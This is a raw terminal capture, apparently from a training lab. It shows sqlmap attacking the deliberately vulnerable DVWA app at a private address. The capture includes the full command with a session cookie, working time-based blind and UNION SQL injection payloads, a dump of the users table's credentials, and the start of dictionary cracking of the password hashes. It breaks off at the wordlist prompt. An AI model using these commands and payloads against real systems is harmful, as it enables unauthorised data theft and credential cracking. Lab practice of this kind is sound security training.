 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.10.10.100/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit#" -cookie="security=low;PH
PSESSID=36701e67653e626a932d3129884ff4f7" --batch -D dvwa -T users -C user,password -dump
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 08:46:22 /2024-04-05/
[08:46:23] [INFO] testing connection to the target URL
[08:46:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:46:23] [INFO] testing if the target URL content is stable
[08:46:23] [INFO] target URL content is stable
[08:46:23] [INFO] testing if GET parameter 'id' is dynamic
[08:46:23] [WARNING] GET parameter 'id' does not appear to be dynamic
[08:46:23] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[08:46:23] [INFO] testing for SQL injection on GET parameter 'id'
[08:46:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:46:24] [WARNING] reflective value(s) found and filtering out
[08:46:24] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:46:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALU
E)'
[08:46:24] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:46:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:46:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:46:24] [INFO] testing 'Generic inline queries'
[08:46:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:46:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:46:24] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:46:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:46:34] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectabl
e
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) v
alues? [Y/n] Y
[08:46:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:46:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least o
ne other (potential) technique found
[08:46:35] [INFO] target URL appears to be UNION injectable with 2 columns
[08:46:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 9505 FROM (SELECT(SLEEP(5)))NehN) AND 'Gujc'='Gujc&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0x716a717871,0x676e664255544767714f4d546f7449626d754f696a6b776476715a4
1455546536e70656864414257,0x7176717871),NULL-- -&Submit=Submit
---
[08:46:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[08:46:35] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[08:46:35] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[08:46:35] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:46:35] [INFO] using default dictionary